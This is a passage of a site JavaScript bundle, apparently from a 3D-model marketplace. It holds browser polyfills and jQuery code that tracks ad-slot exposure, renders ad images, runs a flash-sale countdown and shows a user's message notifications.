(function(undefined) {!function(){function e(e,t){for(var n=-1,o=e.length;++n<o;)if(n in e&&e[n]===t)return n;return-1}var t={click:1,dblclick:1,keyup:1,keypress:1,keydown:1,mousedown:1,mouseup:1,mousemove:1,mouseover:1,mouseenter:1,mouseleave:1,mouseout:1,storage:1,storagecommit:1,textinput:1};if("undefined"!=typeof document&&"undefined"!=typeof window){var n=window.Event&&window.Event.prototype||null;window.Event=Window.prototype.Event=function(e,t){if(!e)throw new Error("Not enough arguments");var n;if("createEvent"in document){n=document.createEvent("Event");var o=!(!t||t.bubbles===undefined)&&t.bubbles,i=!(!t||t.cancelable===undefined)&&t.cancelable;return n.initEvent(e,o,i),n}return n=document.createEventObject(),n.type=e,n.bubbles=!(!t||t.bubbles===undefined)&&t.bubbles,n.cancelable=!(!t||t.cancelable===undefined)&&t.cancelable,n},n&&Object.defineProperty(window.Event,"prototype",{configurable:!1,enumerable:!1,writable:!0,value:n}),"createEvent"in document||(window.addEventListener=Window.prototype.addEventListener=Document.prototype.addEventListener=Element.prototype.addEventListener=function(){var n=this,o=arguments[0],i=arguments[1];if(n===window&&o in t)throw new Error("In IE8 the event: "+o+" is not available on the window object. Please see https://github.com/Financial-Times/polyfill-service/issues/317 for more information.");n._events||(n._events={}),n._events[o]||(n._events[o]=function(t){var o,i=n._events[t.type].list,r=i.slice(),c=-1,a=r.length;for(t.preventDefault=function(){!1!==t.cancelable&&(t.returnValue=!1)},t.stopPropagation=function(){t.cancelBubble=!0},t.stopImmediatePropagation=function(){t.cancelBubble=!0,t.cancelImmediate=!0},t.currentTarget=n,t.relatedTarget=t.fromElement||null,t.target=t.target||t.srcElement||n,t.timeStamp=(new Date).getTime(),t.clientX&&(t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop);++c<a&&!t.cancelImmediate;)c in r&&(o=r[c],-1!==e(i,o)&&"function"==typeof o&&o.call(n,t))},n._events[o].list=[],n.attachEvent&&n.attachEvent("on"+o,n._events[o])),n._events[o].list.push(i)},window.removeEventListener=Window.prototype.removeEventListener=Document.prototype.removeEventListener=Element.prototype.removeEventListener=function(){var t,n=this,o=arguments[0],i=arguments[1];n._events&&n._events[o]&&n._events[o].list&&-1!==(t=e(n._events[o].list,i))&&(n._events[o].list.splice(t,1),n._events[o].list.length||(n.detachEvent&&n.detachEvent("on"+o,n._events[o]),delete n._events[o]))},window.dispatchEvent=Window.prototype.dispatchEvent=Document.prototype.dispatchEvent=Element.prototype.dispatchEvent=function(e){if(!arguments.length)throw new Error("Not enough arguments");if(!e||"string"!=typeof e.type)throw new Error("DOM Events Exception 0");var t=this,n=e.type;try{if(!e.bubbles){e.cancelBubble=!0;var o=function(e){e.cancelBubble=!0,(t||window).detachEvent("on"+n,o)};this.attachEvent("on"+n,o)}this.fireEvent("on"+n,e)}catch(i){e.target=t;do{e.currentTarget=t,"_events"in t&&"function"==typeof t._events[n]&&t._events[n].call(t,e),"function"==typeof t["on"+n]&&t["on"+n].call(t,e),t=9===t.nodeType?t.parentWindow:t.parentNode}while(t&&!e.cancelBubble)}return!0},document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&document.dispatchEvent(new Event("DOMContentLoaded",{bubbles:!0}))}))}}();!function(t,e){"use strict";function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||a();try{this.isIntersecting=!!t.intersectionRect}catch(r){}var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function o(t,e){var n=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=r(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function i(){return t.performance&&performance.now&&performance.now()}function r(t,e){var n=null;return function(){n||(n=setTimeout(function(){t(),n=null},e))}}function s(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function h(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function c(t,e){var n=Math.max(t.top,e.top),o=Math.min(t.bottom,e.bottom),i=Math.max(t.left,e.left),r=Math.min(t.right,e.right),s=r-i,h=o-n;return s>=0&&h>=0&&{top:n,bottom:o,left:i,right:r,width:s,height:h}}function u(t){var e;try{e=t.getBoundingClientRect()}catch(n){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):a()}function a(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function l(t,e){for(var n=e;n;){if(n==t)return!0;n=p(n)}return!1}function p(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}if(!("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)){var f=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},o.prototype._parseRootMargin=function(t){var e=t||"0px",n=e.split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this._checkForIntersections(),this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,h(t,"resize",this._checkForIntersections,!0),h(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():a();this._observationTargets.forEach(function(o){var r=o.element,s=u(r),h=this._rootContainsTarget(r),c=o.entry,a=t&&h&&this._computeTargetAndRootIntersection(r,e),l=o.entry=new n({time:i(),target:r,boundingClientRect:s,rootBounds:e,intersectionRect:a});c?t&&h?this._hasCrossedThreshold(c,l)&&this._queuedEntries.push(l):c&&c.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i=u(n),r=i,s=p(n),h=!1;!h;){var a=null,l=1==s.nodeType?t.getComputedStyle(s):{};if("none"==l.display)return;if(s==this.root||s==e?(h=!0,a=o):s!=e.body&&s!=e.documentElement&&"visible"!=l.overflow&&(a=u(s)),a&&!(r=c(a,r)))break;s=p(s)}return r}},o.prototype._getRootRect=function(){var t;if(this.root)t=u(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},o.prototype._rootIsInDom=function(){return!this.root||l(e,this.root)},o.prototype._rootContainsTarget=function(t){return l(this.root||e,t)},o.prototype._registerInstance=function(){f.indexOf(this)<0&&f.push(this)},o.prototype._unregisterInstance=function(){var t=f.indexOf(this);-1!=t&&f.splice(t,1)},t.IntersectionObserver=o,t.IntersectionObserverEntry=n}}(window,document);}).call('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});


function isEqual(arr1, arr2) {
    return (arr1.sort().join()) === ((arr2.sort().join()));
}

function differArray(total, array) {
    return array.filter(function(v, index) {
        return (total.indexOf(v) === -1);
    });
}

var doneFocusIds = [];
var myFocusIds = [];
var myTimer = null;
var options = {
    root: null, 
    // rootMargin: "10px 10px 10px 10px",
    threshold: [0.5], //阈值
}
var intersectionObserver = new IntersectionObserver(function(entries) {
    entries.forEach(function(v) {
        if (v.isIntersecting) {
            //到交叉状态
            var thisId = parseInt(v.target.getAttribute('data-id'));
            if (myFocusIds.indexOf(thisId) === -1) {
                //不存在
                myFocusIds.push(thisId);
            }
        }
    })
    myTimer && clearTimeout(myTimer);
    myTimer = setTimeout(function() {
        handlerIdsData(myFocusIds);
    }, 1000);
}, options);

function focuseObserve() {
    var nodes = document.querySelectorAll(".focus66");
    // console.log('nodes:',nodes);
    for (var i = 0; i < nodes.length; i++) {
        intersectionObserver.observe(nodes[i]);
    }
}

/**
 * 处理数据
 * @param {*} ids 
 */
function handlerIdsData(ids) {
    //求跟doneIds的差集然后发送
    var differIds = differArray(doneFocusIds, ids);
    // console.log('处理后的提交ids:', differIds);
    if (differIds.length <= 0) return;

    //判断登录
    // if (!objSite.isLogin()) {
    //     //如果没有验证打开登录窗口
    //     return false;
    // }

    // console.log('focus data',data);
  //jsonpFocusData(differIds);
}

/**
 * 提交广告位曝光数据data
 * @param {*} differIds 
 */
function postFocusData(differIds) {
   // var idsObj = {
   //   'll_id_arr': differIds
   // }
   //  var data = JSON.stringify(idsObj);
   //  $.post(objSite.getWwwUrl('/ad/index_detail/ad_exposure'), {
   //      data: data
   //  }, function(res) {
   //      if (res.code == 200) {
   //          differIds.forEach(function(v) {
   //              doneFocusIds.push(v);
   //          })
   //      } else {
   //          //console.log(res.msg);
   //      }
   //  });
}

/**
 * 跨域GET请求
 * @param {Array} differIds 上报的广告位id数组
 */
function jsonpFocusData(differIds) {
    var idsObj = {
      'll_id_arr': differIds
    }
    var data = JSON.stringify(idsObj);
    var url = objSite.getWwwUrl('/ad/index_detail/ad_exposure');
    $.ajax({
        type: "GET",
        crossDomain: true,
        url: url,
        timeout: 10000,
        data: idsObj,
        dataType: 'jsonp',
        jsonp: 'callback',
        error: function(jqXHR, textStatus, errorThrown) {},
        success: function(res) {
            if (res.code == 200) {
                differIds.forEach(function(v) {
                    doneFocusIds.push(v);
                })
            } else {
                //console.log(res.msg);
            }
        }
    });
}


// 广告位曝光数据上传end
$(function () {
    // 新版placeId
    var placeId_arr = $("#focus_hidden_input").val() || '';
    if($("#focus_hidden_input_new").length&&$("#focus_hidden_input_new").val()!=''){
        placeId_arr += ','+$("#focus_hidden_input_new").val()
    }
    // var placeId_url = 'https://www_dybzp.3d66.com/api/v1/campaignImage/list?placeIds='+placeId_arr;
    var placeId_url = objSite.getWwwUrl('/api/v1/campaignImage/list?placeIds='+placeId_arr);

    if(placeId_arr){
        $.ajax({
            url:placeId_url,
            type:'GET',
            dataType: 'json',
            xhrFields: {
                withCredentials: true
            },
            //因为在默认情况下，跨源请求不提供凭据(cookie、HTTP认证及客户端SSL证明等)。通过将withCredentials属性设置为true，可以指定某个请求应该发送凭据。如果服务器接收带凭据的请求，会用下面的HTTP头部来响应。
            success:function(res){
                if(res.code == 200){
                    objFocusNewsData(res.data);
                    objFocus.advertisingInterfaceData = res.data;
                    // newCategoryTopBar();
                }
            },
            error:function(e){
                console.log(e)
            }
        });
    }
    function objFocusNewsData(res){

        
        // 关闭过度效果
        $(".css_login_bg").css("display","none");

        objFocusNews = {};
        var focusJson = res;
        //获取URL
        objFocusNews.getUrl = function (obj) {
            var url = '';
            if (obj["ad_url"].length > 2) {
                url = objSite.getWwwUrl("/ad/index_detail?id=" + obj["ad_id"] + "&url=" + encodeURIComponent(obj["ad_url"]) + "&image=" + obj["ad_image"]);
            }
            return url;
        };
        //获取图片ID
        objFocusNews.getId = function (obj) {
            return obj["ad_id"];
        };
        //获取广告ID
        objFocusNews.getPlaceId = function (obj) {
            return obj["place_id"];
        };
        //获取打开方式
        objFocusNews.getPopType = function (obj) {
            return obj["pop_type"];
        };
        //获取图片地址
        objFocusNews.getImgSrc = function (obj) {
            return obj["ad_image"];
        };
        //获取文字
        objFocusNews.getWordText = function (obj) {
            return obj["ad_word"];
        };
        //获取文字2
        objFocusNews.getWordText2 = function (obj) {
            return obj["ad_name"];
        };
        //输出单个图片
        objFocusNews.showSingImg = function (placeId, obj) {
            if (typeof(focusJson) == "undefined") {
                return false;
            }

            //添加class方便捕捉点击
            obj.addClass("focus66");

            if (typeof(focusJson["place" + placeId]) != "undefined") {
                $.each(focusJson["place" + placeId], function (index, r) {
                    var url = objFocusNews.getUrl(r);
                    var ad_id = objFocusNews.getId(r);
                    var place_id = objFocusNews.getPlaceId(r);
                    var imgSrc = objFocusNews.getImgSrc(r);
                    var ad_name = objFocusNews.getWordText2(r);
                    var pop_type = objFocusNews.getPopType(r); // 1.打开新窗口 2.内置弹窗
                    if(placeId == 799) { // 5月份一折购充值弹窗活动
                        obj.append('<div ad_id="'+ ad_id +'" place_id="'+ place_id +'" class="one-discount-activity ad-activity-item"><img src="' + imgSrc + '" alt="'+ad_name+'" ></div>');
                        $('.nav-operation-images[data-id="775"]').remove();// 防止2个广告位同时开启导致样式错乱
                        $('.nav-operation-images[data-id="796"]').remove();// 防止2个广告位同时开启导致样式错乱
                        return;
                    } else if(placeId==796){ // 顶部导航登顶计划活动广告位
                        obj.append('<a ad_id="'+ ad_id +'" place_id="'+ place_id +'" class="climb-progress-tracker"><img src="' + imgSrc + '" alt="'+ad_name+'" ></a>');
                        $('.nav-operation-images[data-id="775"]').remove();// 防止2个广告位同时开启导致样式错乱
                        $('.nav-operation-images[data-id="799"]').remove();// 防止2个广告位同时开启导致样式错乱
                        return;
                    } else if (placeId == 28 && pop_type == 2) {
                        // 兼容28广告位打开方式，需求ID：TPWL-11827
                        obj.append('<p class="pop-promotion-'+place_id+'" data-url="'+ url +'"><img style="width: 100%;max-width: 514px;" src="' + imgSrc + '" alt="'+ad_name+'" title="'+ad_name+'"></p>');
                        return;
                    } else if(placeId==775){
                        $('.nav-operation-images[data-id="796"]').remove();// 防止2个广告位同时开启导致样式错乱
                        $('.nav-operation-images[data-id="799"]').remove();// 防止2个广告位同时开启导致样式错乱
                        headAdvCountDown();
                    } else if(placeId==822){
                        if(url.indexOf("is_pop_login") != -1){
                            if(!objSite.isLogin()){
                                $(".seo-banner-show").show();
                                handleOpenAdvSeo();
                            }
                          
                        }else{
                            $(".seo-banner-show").show();
                            handleOpenAdvSeo();
                        }
                       
                       
                    }
                    
                   
                    if (url == '') {
                        // 新增768不需要手势  
                        let mouseGesture=place_id==768?' style="cursor: auto;"':'';
                        obj.append('<a rel="nofollow" target="_blank" ad_id="'+ ad_id +'" place_id="'+ place_id +'"'+mouseGesture+'><img src="' + imgSrc + '" alt="'+ad_name+'" ></a>');
                        return;
                    } else {
                        if (placeId == 28) {
                            // 首页28广告位宽度
                            obj.append('<a rel="nofollow" href="' + url + '" rel="nofollow" target="_blank" ad_id="'+ ad_id +'" place_id="'+ place_id +'"><img style="width: 100%;max-width: 514px;" src="' + imgSrc + '" alt="'+ad_name+'" title="'+ad_name+'"></a>');
                            return;
                        }
                        obj.append('<a rel="nofollow" href="' + url + '" rel="nofollow" target="_blank" ad_id="'+ ad_id +'" place_id="'+ place_id +'"><img src="' + imgSrc + '" alt="'+ad_name+'" title="'+ad_name+'"></a>');
                        return;
                    }
                    
                });
            }
        };
        //输出单个图片类型
        $(".sysFocusImgSing_News").each(function () {
            var placeId = $(this).attr('data-id');
            objFocusNews.showSingImg(placeId, $(this));
        });


        


    }

    // 新类目导航广告位
    function newCategoryTopBar () {
        if($('.other-top-head .www-nav-left>li .nav-images').length!=0){
            for(let i=0;i<$('.other-top-head .www-nav-left>li .nav-images').length;i++){
                let item=$('.other-top-head .www-nav-left>li .nav-images').eq(i);
                let placeId = item.attr('data-placeId');
                let defaultSrc = item.attr('data-src');
                // objFocus方法在focus文件
                let imgSrc = objFocus.getAdvData(placeId).ad_image || defaultSrc;
    
                item.html(`<img src="${imgSrc}" style="max-height: 100%; max-width: 274px;" alt="${item.attr('data-alt')}">`);
            }
        }
    }


    // 弹窗式广告处理，需求ID：TPWL-11827
    // 28广告位点击逻辑在www3的new-index文件
    function handleOpenAdv() {
        $('.pop-promotion-326, .pop-promotion-620').on('click', function() {
            const url = $(this).attr('data-url');
            if (!url) return;
            layer.open({
                type: 2,
                title: false,
                id: '', // 弹窗唯一id
                skin: 'layer-nobg', //自定义皮肤类
                closeBtn: '1',
                area: ['980px', '700px'],
                content: url
            })
        })
    }
    handleOpenAdv();


    // 导航广告位倒计时（拼团秒杀用到
    function headAdvCountDown(){
        $.ajax({
            url: objSite.getServiceUrl("/activity202507/index/seckillStartTime"),
            type: 'GET',
            dataType: 'json',
             xhrFields: {
                withCredentials: true
              },
          
            success: function (res) {
              if (res.status == 1 && res.data.start_time) {
                let nowTime = res.data.time;
                if($(".nav-operation-images img").length > 0){
                    var leftTimer = null;
                    function showTime (endtime) {
                            // 时间戳时分秒倒计时
                        var leftTime = (endtime * 1000 - nowTime * 1000) / 1000;
                        nowTime = nowTime + 0.1;
                        if (leftTime < 0) {
                            $(".nav-operation-images .img-count-down").remove();
                            clearInterval(leftTimer);
                            return;
                        }
                        var m = Math.floor(leftTime % 3600 / 60);
                        var s = Math.floor(leftTime % 60);
                        // 毫秒
                        var ms = Math.floor(Math.random() * 100);
                        m = m < 10 ? '0' + m : m;
                        s = s < 10 ? '0' + s : s;
                        ms = ms < 10 ? '0' + ms : ms;
                        if($(".nav-operation-images").eq(0).find(".img-count-down").length == 0){
                            $(".nav-operation-images").eq(0).find("a").append('<div class="img-count-down"><span>'+m+'</span>:<span>'+s+'</span>:<span>'+ms+'</span>后秒杀开启</div>')
                        }else{
                            $(".nav-operation-images").eq(0).find(".img-count-down").html('<span>'+m+'</span>:<span>'+s+'</span>:<span>'+ms+'</span>后秒杀开启')
                        }
                    }
                    // 每毫秒执行一次
                    leftTimer = setInterval(function () {
                        showTime(res.data.start_time);
                    },100)
                    
                }
              }
            }
          })
        
    }

    function handleOpenAdvSeo(){
        $(".seo-banner-show .active-banner-close").click(function(e){
            e.preventDefault();
            e.stopPropagation();
            $(this).parents(".seo-banner-show").hide();
        })
        $(document).on("click",".seo-banner-show a",function(e){
            e.preventDefault();
            e.stopPropagation();
            let _url = $(this).attr("href");
            if(_url.indexOf("is_pop_login") != -1){
                openLogin();
            }else{
                window.open(_url)
            }
        })
    }
    
});

// 【埋点】登录注册业务事件增加url和前向地址属性上报
$(function(){
    setTimeout(()=>{
        sessionStorage.setItem('customize_referrer',encodeURIComponent(document.referrer))
    },500)
});$(function () {

    // 溜云库后台下载客户端事件
    $('.js_download_lyk_new').on('click',function(){
        objSite.lyk_openUserWin('/download/work_lyk_form', ['480px', '200px'], {
            shade: 0
        });
    })
    if (!Object.values) Object.values = function (obj) {
        if (obj !== Object(obj))
            throw new TypeError('Object.values called on a non-object');
        var val = [], key;
        for (key in obj) {
            if (Object.prototype.hasOwnProperty.call(obj, key)) {
                val.push(obj[key]);
            }
        }
        return val;
    }
    // tab选项卡
    try {
        $('.tab').each(function () {
            $(this).find('.tab-body').eq(0).show();
            $(this).find('.tab-body:gt(0)').hide();
        });
        $('.tab-head li').hover(function () {
            var n = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parents('.tab').find('.tab-body').eq(n).show().siblings('.tab-body').hide();
        });
    } catch (e) {
    }

    // 延迟加载
    try {
        $('.product img').lazyload({
            threshold: 0
        });
    } catch (e) {
    }

    // 反馈
    $('.feedback').click(function () {
        if (window.location.host.indexOf('user') > -1) {
            return;
        }
        layer.closeAll();
        $.ajax({
            url: objSite.getUserUrl('user/check_login/index'),
            dataType: "jsonp",
            success: function (data) {
                // console.log('login_check',data);
                if (data.status == 0) {
                    parent.openLogin();
                } else {
                    var url = objSite.getServiceUrl('feedback/index/index');
                    parent.layer.open({
                        type: 2,
                        title: false,
                        resize: false,
                        area: ['602px', '522px'],
                        content: [url, 'no'],
                        anim: 5
                    });
                }
            }
        });
    });

    //首页用户资产显示
    objSite.loginInFeeHtml = function (res) {
        //兼容渲点显示
        if (!res.data.xuan_dian) {
            res.data.xuan_dian = 0;
        }

        if (res.data.user_img) {
            var user_img = res.data.user_img;
        } else {
            var user_img = objSite.getStaticUrl('public/images/common/defaultHead.jpg');
        }
        var user_name = res.data.nick_name;

        $('.user-photo').attr('src', user_img);
        if (res.data.msgcount != 0 && res.data.msgcount) {
            $('#usermsg').html('<span class="dot"></span><i class="iconfont-x" id="j_dot">&#xe60b;</i>');
        }
        $('.usercontent').html('<dl><dt>溜点</dt><dd>' + res.data.user_lb + '</dd></dl><dl><dt>赠点</dt><dd>' + res.data.zeng_dian + '</dd></dl><dl><dt>渲点</dt><dd>' + res.data.xuan_dian + '</dd></dl><dl><dt>提现点</dt><dd>' + res.data.cash_lb + '</dd></dl>');
        //增加用户名跟用户
        $('#user-link').attr('href', objSite.getUserUrl('/'));

        //vip首页Html
        if (window.location.host.indexOf('vip') > -1) {
            objSite.vipLoginInHtml(res, user_img, user_name);
        }
        //zixue首页Html
        if (window.location.host.indexOf('zixue') > -1) {
            objSite.zixueLoginInHtml(res, user_img, user_name);
        }


    };
    var timers = null;
    var msgNotice = null;
    var tabFlag = false;
    var counter = 0;
    // 顶部消息
    function topNewsListMsg(obj, cls) {
        // $(".user-message ul").attr("data-read","false");
        var objIndex = obj
        $('.js-user-message ul').empty();
        // 增加消息机制
        $.ajax({
            url: objSite.getUserUrl('/msg/index_list/getFivesMsg'),
            type: 'get',
            dataType: 'jsonp',
            timeout: 10000,
            jsonp: 'callback',
            data: {
                type: obj + 1
            },
            success: function (myres) {
                tabFlag = false;
                if (myres.status == 1) {
                    // 有消息状态
                    $(".user-message-btn").show();
                    if (myres.data.count > 0) {
                        $(".user-message .red-msg-icon").show();
                    }
                    if (cls) {
                        // 展示顺序是官方>系统>问答，视有无未读消息决定先展示哪一项
                        if (myres.data.count == 0 && myres.data.systemCount != 0) {
                            topNewsListMsg(1);
                            $('.user-message-tab a').eq(1).addClass('active').siblings().removeClass('active');
                            $('div.user-message-warp').find('ul').removeClass().addClass('message-system');
                        } else if (myres.data.count == 0 && myres.data.systemCount == 0 && myres.data.questionCount != 0 && myres.data.interactionCount == 0) {
                            topNewsListMsg(2);
                            $('.user-message-tab a').eq(2).addClass('active').siblings().removeClass('active');
                            $('div.user-message-warp').find('ul').removeClass().addClass('message-qa');
                        } else if (myres.data.count == 0 && myres.data.systemCount == 0 && myres.data.questionCount == 0 && myres.data.interactionCount != 0) {
                            topNewsListMsg(3);
                            $('.user-message-tab a').eq(3).addClass('active').siblings().removeClass('active');
                            $('div.user-message-warp').find('ul').removeClass().addClass('message-interaction');
                        }
                    }

                    // 我的互动消息数量
                    $('.user-message-tab>a').eq(3).find('i').first().remove();
                    if (myres.data.interactionCount > 0&&myres.data.interactionCount < 99) {
                        $('.user-message-tab>a').eq(3).find('.red-msg-icon').remove();
                        $('.user-message-tab>a').eq(3).append('<i class="red-msg-icon" style="display: inline">' + myres.data.interactionCount + '</i>');
                    } else if (myres.data.interactionCount > 99) {
                        $('.user-message-tab>a').eq(3).find('.red-msg-icon').remove();
                        $('.user-message-tab>a').eq(3).append('<i class="red-msg-icon" style="display: inline">99+</i>');
                    }

                    // 我的系统通知数量
                    $('.user-message-tab>a').eq(1).find('i').first().remove();
                    if (myres.data.systemCount > 0 && myres.data.systemCount < 10) {
                        $('.user-message-tab>a').eq(1).find('.red-msg-icon').remove();
                        $('.user-message-tab>a').eq(1).append('<i class="red-msg-icon" style="display: inline">' + myres.data.systemCount + '</i>');
                    } else if (myres.data.systemCount >= 10) {
                        $('.user-message-tab>a').eq(1).find('.red-msg-icon').remove();
                        $('.user-message-tab>a').eq(1).append('<i class="red-msg-icon" style="display: inline">9+</i>');
                    }



                    // 消息数量
                    if (myres.data.count > 0) {
                        var msgcount = myres.data.count > 99 ? "99+" : myres.data.count;
                        var $style = $('#nav-selected').length != 0 ? 'top: 4px;' : '';
                        $('.user-message .nav-link').html('消息<i class="red-msg-icon" style="display: inline' + $style + '">' + msgcount + '</i>');
                        $('.user-message-tab a').eq(0).find('.red-msg-icon').text(msgcount).show();
                    } else if (myres.data.systemCount != 0 || myres.data.questionCount != 0) {
                        var $style = 'min-width: 5px;right: -2px;top: -4px;';
                        $('.user-message .nav-link').html('消息<i class="red-msg-icon red-msg-index" style="display: inline;' + $style + '"></i>');
                        $('.user-message-tab a').eq(0).find('.red-msg-icon').hide();
                    } else if (myres.data.count == 0 && myres.data.systemCount == 0 && myres.data.questionCount == 0) {
                        $('.user-message .nav-link').html('消息');
                    }

                    if (myres.data.count == 0) {
                        $('.user-message-tab>a').eq(0).find('i').remove();
                    }
                    if (myres.data.questionCount == 0) {
                        $('.user-message-tab>a').eq(2).find('i').remove();
                    }
                    if (myres.data.systemCount == 0) {
                        $('.user-message-tab>a').eq(1).find('i').remove();
                    }
                    if (myres.data.interactionCount == 0) {
                        $('.user-message-tab>a').eq(3).find('i').remove();
                    }
                    // if(myres.data.count!=0||myres.data.systemCount!=0||myres.data.questionCount!=0){
                    //     var $style='';
                    //     maxLength=myres.data.count;
                    //     if(maxLength==0){
                    //         $style='min-width: 5px;right: -2px;top: -1px;';
                    //         maxLength='';
                    //     }
                    //     $('.user-message .nav-link').html('消息<i class="red-msg-icon" style="display: inline;'+$style+'">'+maxLength+'</i>');
                    // }
                    // 埋点判断
                    var sourceMsg = objIndex == 0 ? '2-5-1' : objIndex == 1 ? '2-6-1' : objIndex == 2 ? '2-7-1' : objIndex == 3 ? '2-8-1': '2-5-1'
                    var topUserHtmlMessage = '';
                    var messageIds = '';
                    if (myres.data.list.length > 0) {
                        for (var i = 0; i < myres.data.list.length; i++) {
                            var flag = myres.data.list[i].is_read == 0 ? ' <i class="icon-msg-flag"></i>' : '';
                            topUserHtmlMessage += '<li class="js-lis-msg js_year js_click_buried" buried-info="'+ sourceMsg +'" data-year="139" data-id="' + myres.data.list[i].id + '"><span class="icon-msg-official">' + flag + '</span>' +
                                '<div>' +
                                // '<em>['+ myres.data.list[i].msgType +']</em>'+
                                '<span>' + myres.data.list[i].msgInfo + '</span>' +
                                '</div>' +
                                '<div class="list-msg-item">' + myres.data.list[i].add_time + '</div>' +
                                '</li>';
                            messageIds += myres.data.list[i].id + ",";
                        }
                        $(".user-message>a").attr('data-length', myres.data.count);
                        $(".user-message>a").attr('messageIds', messageIds);
                        // 清空html

                        //插入html
                        $('.js-user-message ul').html(topUserHtmlMessage);
                        $('.js-user-message ul a').attr('target', '_blank');
                        clearInterval(timers);
                        msgNotice = setTimeout(function () {
                            $('.js-lis-msg .icon-msg-flag').remove();
                        }, 4000);
                    } else {
                        $('.js-user-message ul').html('<li class="msg-no-data"><span></span><p>暂无消息</p></li>');
                        // $(".user-message .red-msg-icon").hide();
                        $(".user-message-btn").hide();
                    }

                    //   
                }

            },
            error: function (error) {
                console.log(error)
            }
        });

    }
    function ReadMessage(ind, init) {
        var messageIds = '';
        for (var i = 0; i < $('.user-message-warp ul>li').length; i++) {
            if ($('.user-message-warp ul>li').eq(i).attr('data-id')) {
                messageIds += $('.user-message-warp ul>li').eq(i).attr('data-id') + ',';
            }

        }
        if (messageIds) {
            $.ajax({
                url: objSite.getUserUrl('/msg/read_msg/index'),
                type: 'post',
                dataType: 'jsonp',
                timeout: 10000,
                jsonp: 'callback',
                data: {
                    msgId: messageIds
                },
                success: function (res) {


                },
                error: function (error) {
                    console.log(error)
                }
            });
        }

        topNewsListMsg(ind, init);
    }
    $(document).click(function () {

        if ($('.user-message>.user-message-warp').is(':visible')) {
            ReadMessage(0, 'init');
            $('.user-message-tab a').eq(0).addClass('active').siblings().removeClass('active');
        }
        $('.user-message>.user-message-warp').hide();
    });

    $(document).on('click', '.user-message-tab a', function (event) {
        event.stopPropagation();
        if (tabFlag) {
            return;
        }
        tabFlag = true;
